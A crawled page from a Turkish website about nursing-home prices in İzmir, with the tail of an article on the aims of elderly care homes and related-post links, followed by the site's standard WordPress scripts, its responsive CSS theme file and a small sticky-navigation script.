<p>Amaçlarına gelecek olursak da amaç tamamen yaşlı insanlara üstün bir şekilde hizmet vermektedir. Bu kişilerin günlük ihtiyaçlarını karşılamanın yanı sıra herhangi bir sağlık problemleri varsa bunun için çabalamak ve bu insanların ömürlerinin son baharını mutlu bir şekilde geçirmelerini hedeflemektir.</p>
								</div>
	                            								 
																							</div>
						</div><!--.post-content box mark-links-->
						
	                    	
    		<!-- Start Related Posts -->
    		<div class="related-posts"><h4>Related Posts</h4><div class="related-post clearfix">    			<article class="latestPost excerpt  ">
					<a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-sosyal-etkilesim-alanlari-neler/" title="İzmir Huzurevi Sosyal Etkileşim Alanları Neler?" id="featured-thumbnail">
					    <div class="featured-thumbnail"><img width="170" height="130" src="https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2023/08/22-2-170x130.jpg" class="attachment-related size-related wp-post-image" alt="İzmir huzurevi sosyal etkileşim" title="" decoding="async" /></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title related-title"><a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-sosyal-etkilesim-alanlari-neler/" title="İzmir Huzurevi Sosyal Etkileşim Alanları Neler?"><span class="title-line-box"></span>İzmir Huzurevi Sosyal Etkileşim Alanları Neler?</a></h2>
                    </header>
                    <p class="clearfix">İzmir huzurevi sosyal etkileşim yaşamın her aşamasında sosyal etkileşim sağlamak insan sağlığı ve mutluluğu için hayati öneme sahiptir. Özellikle yaşlı&nbsp;&hellip;</p>
                    <p class="read-more-link"><a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-sosyal-etkilesim-alanlari-neler/">Read More</a></p>
                </article><!--.post.excerpt-->
    			    			<article class="latestPost excerpt  ">
					<a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-adres-bilgileri/" title="İzmir Huzurevi Adres Bilgileri?" id="featured-thumbnail">
					    <div class="featured-thumbnail"><img width="170" height="130" src="https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2023/07/22-3-170x130.jpg" class="attachment-related size-related wp-post-image" alt="İzmir Huzurevi Adres Bilgileri?" title="" decoding="async" /></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title related-title"><a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-adres-bilgileri/" title="İzmir Huzurevi Adres Bilgileri?"><span class="title-line-box"></span>İzmir Huzurevi Adres Bilgileri?</a></h2>
                    </header>
                    <p class="clearfix">İzmir huzurevi adres bilgileri İzmir&#8217;de yaşayan yaşlı bireyler için huzurevi seçenekleri oldukça önemlidir. Yaşlılarımızın huzurlu bir ortamda yaşayabilmeleri, ihtiyaçlarına uygun&nbsp;&hellip;</p>
                    <p class="read-more-link"><a href="https://www.izmirhuzurevifiyatlari.com/izmir-huzurevi-adres-bilgileri/">Read More</a></p>
                </article><!--.post.excerpt-->
    			    			<article class="latestPost excerpt  last">
					<a href="https://www.izmirhuzurevifiyatlari.com/beydag-huzurevi-fiyatlari/" title="Beydağ Huzurevi Fiyatları" id="featured-thumbnail">
					    <div class="featured-thumbnail"><img width="170" height="130" src="https://www.izmirhuzurevifiyatlari.com/wp-content/uploads/2021/12/Beydag-Huzurevi-Fiyatlari-170x130.jpg" class="attachment-related size-related wp-post-image" alt="Beydağ Huzurevi Fiyatları" title="" decoding="async" loading="lazy" /></div>                        					</a>
                    <header>
                        <h2 class="title front-view-title related-title"><a href="https://www.izmirhuzurevifiyatlari.com/beydag-huzurevi-fiyatlari/" title="Beydağ Huzurevi Fiyatları"><span class="title-line-box"></span>Beydağ Huzurevi Fiyatları</a></h2>
                    </header>
                    <p class="clearfix">Güzel bir huzurevi yaşlılar için oldukça sıcak bir ev ortamı görmektedir. İşte bu noktada Beydağ huzurevleri ortaya çıkmaktır. Buraları sadece&nbsp;&hellip;</p>
                    <p class="read-more-link"><a href="https://www.izmirhuzurevifiyatlari.com/beydag-huzurevi-fiyatlari/">Read More</a></p>
                </article><!--.post.excerpt-->
    			</div></div>    		<!-- .related-posts -->
    	 
	                    				
													<div class="postauthor">
								<h4>About Author</h4>
								<div class="author-post clearfix">
									<img alt='' src='https://secure.gravatar.com/avatar/9431ae78eb4c8979cc344c5a270bf57cbd59a0e677413295714e051a618f9ffd?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9431ae78eb4c8979cc344c5a270bf57cbd59a0e677413295714e051a618f9ffd?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>									<h5 class="vcard"><a href="https://www.izmirhuzurevifiyatlari.com/author/admin/" class="fn">admin</a></h5>
									<p></p>
								</div>
							</div>
						  
					<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bayindir-huzurevi-fiyatlari/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://www.izmirhuzurevifiyatlari.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><label for="author">Name:</label><input id="author" name="author" aria-required="true" placeholder="Name*"></input></p>
<p class="comment-form-email"><label for="email">Email:</label><input id="email" name="email" placeholder="Email*"></input></p>
<p class="comment-form-url"><label for="comment">Website:</label><input id="url" name="url" placeholder="Website"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='55' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div><!--.single-post-wrap-->
				</div><!--.g post-->
					</div>
	</article>
	<aside class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="sidebars" class="g clearfix">
		<div class="sidebar">
			<ul class="sidebar_list">
									<li id="sidebar-search" class="widget">
						<h3>Search</h3>
						<form method="get" id="searchform" class="search-form" action="https://www.izmirhuzurevifiyatlari.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		<i class="fa fa-search"></i>
	</fieldset>
</form>					</li>
					<li id="sidebar-archives" class="widget">
						<h3>Archives</h3>
						<ul>
								<li><a href='https://www.izmirhuzurevifiyatlari.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.izmirhuzurevifiyatlari.com/2021/07/'>Temmuz 2021</a></li>
						</ul>
					</li>
					<li id="sidebar-meta" class="widget">
						<h3>Meta</h3>
						<ul>
														<li><a href="https://www.izmirhuzurevifiyatlari.com/wp-login.php">Oturum aç</a></li>
													</ul>
					</li>
							</ul>
		</div>
	</div><!--sidebars-->
</aside>
    </div><!--#page-->
    <footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
        <div class="container">
                            <div class="footer-widgets top-footer-widgets widgets-num-3">
                    <div class="f-widget f-widget-1">
                                            </div>
                    <div class="f-widget f-widget-2">
                                            </div>
                    <div class="f-widget f-widget-3 last">
                                            </div>
                                    </div><!--.top-footer-widgets-->
            
            <div class="copyrights">
                <!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://www.izmirhuzurevifiyatlari.com/" title="İzmir özel huzur evi fiyatları ve izmir bakım evi fiyatları konusunda bizim ile iletişime geçebilirsiniz">İzmir Huzurevi Fiyatları: izmir yaşlı bakım evi fiyatları, hasta bakım evi fiyatları</a> Copyright &copy; 2026.</span>
<div class="top"></div>
<div class="top"></div>
</div>
<!--end copyrights-->
            </div> 
			<a href="https://bilgebakimevi.com/" target="blank" title="izmir bakımevi">izmir bakımevi</a> | 
			<a href="https://bilgebakimevi.com/" target="blank" title="izmir huzurevi">izmir huzurevi</a>
        </div><!--.container-->
    </footer><!--footer-->
</div><!--.main-container-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshelf/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/sticky.js?ver=6.9" id="StickyNav-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.izmirhuzurevifiyatlari.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.izmirhuzurevifiyatlari.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/css/responsive.css?ver=6.9
body_size: 1813
content:
/*-[ Responsive Navigation ]--------------------------------*/
#mobile-menu-wrapper { position: fixed; top: 0; left: 0; width: 300px; height: 100%; min-height: 100%; max-height: 100%; overflow: scroll; background: #222; left: -300px; transition: all 500ms ease; overflow-x: hidden; }
.main-container { position: relative; left: 0; transition: all 500ms ease; }
.mobile-menu-active #mobile-menu-wrapper { left: 0 }
.mobile-menu-active .main-container { left: 300px }
#mobile-menu-wrapper .menu { background: none }
#mobile-menu-wrapper ul li { width: 100%; display: block; line-height: inherit; font-size: 14px; padding: 0; }
#mobile-menu-wrapper #navigation ul li:hover { background: none }
#mobile-menu-wrapper #navigation ul li a, #mobile-menu-wrapper #navigation ul ul a { padding: 9px 0; width: 100%; border: none; font-size: 14px; }
#mobile-menu-wrapper #navigation ul ul { display: block; position: static; width: 100%; border: none; padding-top: 0; }
#mobile-menu-wrapper #navigation ul ul li { background: none; width: 100%; line-height: inherit; }
#mobile-menu-wrapper #navigation ul ul .menu-item-has-children > a::after { right: 42px }
#mobile-menu-wrapper i { display: inline }
#mobile-menu-wrapper #navigation ul ul a { padding: 9px 18px !important }
#mobile-menu-wrapper #navigation ul ul ul a { padding: 9px 27px !important }
#mobile-menu-wrapper #navigation ul ul ul ul a { padding: 9px 36px !important }
/*-[ @media queries ]-*/
.main-container { max-width: 96%; }
@media screen and (max-width:1230px) { 
    .shareit { position: relative!important; width: 100%!important; top: 0!important; padding-left: 0!important; padding-right: 0!important; margin: 0!important; padding-top: 10px!important; border: none !important; }
}
@media screen and (max-width:1060px) { 
    #sticky.sticky-wrap { max-width: 96% }
}
@media screen and (max-width:1000px) { 
    #move-to-top { margin-right: 0; right: 5px; }
}
@media screen and (max-width:960px) { 
    .secondary-navigation { left: 0 }
    img { max-width: 100%; height: auto!important; }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .ad-125 img { padding: 0; background: #FAFAFA; border: 0; }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    .secondary-navigation a { padding: 8px 14px }
}       
@media screen and (max-width:865px) { 
    #page, .container { max-width: 100% }
    footer .container { margin: 0;}
    .mts-cart span a { padding-bottom: 0 }
    .mts-cart { float: none; text-align: center!important; }
    #navigation { width: 100% }
    .mobile-menu-active .main-container { left: 300px }
    .mobile-menu-active #mobile-menu-wrapper { left: 0 }
    .primary-navigation { padding-top: 10px; padding-bottom: 10px; }
    .secondary-navigation, #navigation { border: none !important; background: transparent; }
    .secondary .menu-item-has-children > a:after { top: 7px }
    .trending-text, .trend-icon { display: none }
    .primary-navigation #navigation { margin: 0 }
    .menu-item-has-children > a:after { content: none; display: none; }
    .secondary-navigation { width: 94%; position: relative!important; }
    #navigation .menu a, #navigation .menu .fa > a, #navigation .menu .fa > a { color: #fff!important; padding-left: 0!important; padding-right: 0!important; background: transparent; }
    #navigation .menu { float: none; background: transparent; }
    #navigation ul ul { display: block!important; visibility: visible!important; opacity: 1!important; position: relative; left: 0!important; border: 0; width: 100%; }
    #navigation ul li li { background: transparent; border: 0; }
    nav { height: auto }
    .main-container nav ul { width: 100%; display: none; height: auto; }
    nav li, #navigation ul li li { width: 100%!important; float: left; position: relative; }
    #navigation ul li:after { display: none }
    #navigation ul li:before { display: none }
    nav li a { border-bottom: 1px solid rgba(0, 0, 0, 0.2)!important; width: 100%!important; }
    nav a { text-align: left; width: 100%; text-indent: 25px; }
    nav a#pull { display: block; width: 100%; position: relative; color: #fff; padding: 10px 0; text-indent: 15px; }
    .mobile-menu #navigation a#pull { border-bottom: 1px solid rgba(0, 0, 0, 0.2) }
    nav a#pull:after { content: "\f0c9"; display: inline-block; position: absolute; right: 15px; top: 10px; font-family: FontAwesome; font-size: 14px; }
    .secondary-navigation #navigation ul .sfHover a, .secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul .sfHover ul li { background: transparent }
    .image-wrap { width: 50% }
    .front-view-content { display: none }
}
/* Force hide mobile menu on > 865 */
@media screen and (min-width:865px) { 
    .mobile-menu-active .main-container { left: 0 }
    .mobile-menu-active #mobile-menu-wrapper { left: -300px }
}
@media screen and (max-width:728px) { 
    .logged-in .pace .pace-progress { top: 46px }
    #header h1, #header h2, .site-description { float: none; text-align: center; width: 100%; max-width: 100%; padding: 0; }
    #header h1, #header h2 { font-size: 40px }
    .site-description { margin-top: 0 }
    #logo a, #logo img { float: none; letter-spacing: 0; }
    .widget-header { max-width: 100%; float: left; }
    .featured-desc { display: none }
    .featured-excerpt .featured-title { font-size: 13px; line-height: 16px; }
    .featured-post-wrap.featured-post-3 .category-head, .featured-post-wrap.featured-post-4 .category-head { display: none }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a { padding-top: 10px!important; padding-bottom: 10px!important; }
    .article, #page.single .article { width: 100%; float: none; }
    #content_box { padding-right: 0px; padding-left: 0px!important; }
    .sidebar.c-4-12 { float: none; width: 96% !important; }
    #sidebars { margin: 0 auto }
    .f-widget, .widgets-num-4 .f-widget { width: 48.25% }
    .f-widget-2, .widgets-num-4 .f-widget.f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    #comments { margin-right: 0 }
    .widget-header .textwidget { margin-top: 0; padding-left: 0; border-left: none; }
}
@media screen and (max-width:600px) { 
    #header { text-align: center }
    .header-widgets { float: none; display: inline-block; width: 350px; margin: 30px auto 20px; }
    .header-widgets .widget-header { float: none; display: inline-block; }
    .header-widgets .social-profile-icons { margin-bottom: 2px }
    .logo-wrap { margin-bottom: 10px; width: 100%; }

.right.head-right {
    width: 100%;
    margin: 10px 0;
}

.header-social, #header .header-search {
    float: none;
    display: inline-block;
    margin-bottom: 10px;
}
    .featured-thumbnail img { width: 100% }
    .logged-in .pace .pace-progress { top: 0px }
    .image-wrap { width: 42% }
    .latestPost { width: 100%; margin-right: 0; }
    .front-view-content { display: block }
    .featured-post-1.excerpt { width: 100%; margin-right: 0; margin-bottom: 10px; }
    .featured-post-2.excerpt { width: 33.5%; margin-right: 2%; margin-bottom: 0; }
    .featured-post-3.excerpt, .featured-post-4.excerpt { width: 31.2% }
    .featured-post-3.excerpt { margin-right: 2.1% }
    .featured-post-1.excerpt .featured-desc { display: block }
    .featured-post-wrap.featured-post-2 .category-head { display: none }
}
@media screen and (max-width:550px) { 
    .sbutton { float: right }
    .f-widget { width: 100%; margin-right: 0; }
}
@media screen and (max-width:480px) { 
    nav { border-bottom: 0 }
    #navigation { margin-top: 0; margin-bottom: 0; }
    .rclayout .single_post, .crlayout .single_post { width: 92% }
    .rclayout .related-posts, .crlayout .related-posts { width: 92%; padding: 0 4%; }
    .rclayout .related-posts h4, .crlayout .related-posts h4 { margin-left: 0px }
    .crlayout .related-posts .related-post, .rclayout .related-posts .related-post { padding: 3% 3% 0px }
    .rclayout .related-posts .latestPost, .crlayout .related-posts .latestPost { margin-bottom: 0 }
    .related-posts .latestPost { width: 100%; float: left!important; max-width: 100%; }
    .related-posts .relatepostli4 { padding-bottom: 15px; border-bottom: 1px solid #CCC; margin-bottom: 11px; }
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth { width: 100%; margin-right: 0; }
    .copyrights { text-align: center }
    .top { width: 100% }
    .front-view-content { display: none }
    .related-posts article.latestPost header { float: none }
    .related-posts .latestPost a#featured-thumbnail { float: left; margin-bottom: 9px; margin-right: 15px; }
    .related-posts .latestPost .title { margin-top: 0; float: none; display: inherit; clear: none; }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .slidertext { display: none }
    .featured-post-2.excerpt { width: 100%; margin-bottom: 10px; }
    .header-widgets { width: 100% }
    .featured-post-3.excerpt, .featured-post-4.excerpt { width: 48% }
    .featured-post-3.excerpt { margin-right: 4% }
    .featured-post-2.excerpt .featured-desc, .featured-post-wrap.featured-post-2 .category-head { display: block }
}
@media screen and (max-width:320px) { 
    .latestPost { float: none; width: 100% !important; }
    .latest-cat-post #featured-thumbnail { width: 100%; max-width: 100%; }
    .latest-cat-post #featured-thumbnail .featured-thumbnail { float: none }
    nav li { display: block; float: none; width: 100%; }
    nav li a { border-bottom: 1px solid #576979 }
    .front-view-content { display: none }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.izmirhuzurevifiyatlari.com/wp-content/themes/bookshelf/js/sticky.js?ver=6.9
body_size: 104
content:
jQuery(document).ready(function() {
	function isScrolledTo(elem) {
		var docViewTop = jQuery(window).scrollTop(); //num of pixels hidden above current screen
		var docViewBottom = docViewTop + jQuery(window).height();

		var elemTop = jQuery(elem).offset().top; //num of pixels above the elem
		var elemBottom = elemTop + jQuery(elem).height();

		return ((elemTop <= docViewTop));
	}

	var catcher = jQuery('#catcher');
	var sticky = jQuery('#sticky');
	
	jQuery(window).scroll(function() {
		if(isScrolledTo(sticky)) {
			sticky.css('position','fixed');
			sticky.css('top','0').addClass('sticky-wrap');
		} 
		if (jQuery(window).scrollTop() < 170) {
			sticky.css('position','relative');
			sticky.css('top', 'auto').removeClass('sticky-wrap');
		}
	});
});
